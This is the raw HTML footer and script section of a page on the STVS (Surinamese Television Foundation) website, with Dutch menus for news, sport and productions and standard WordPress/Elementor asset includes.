								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"ca84955902"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"9cd68a948c","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8670,"title":"Amerikaans%20Olympisch%20Comit%C3%A9%20wil%20af%20van%20turnbond%20na%20misbruikschandaal%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2018\/11\/USA_Gymnastics-logo.png"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>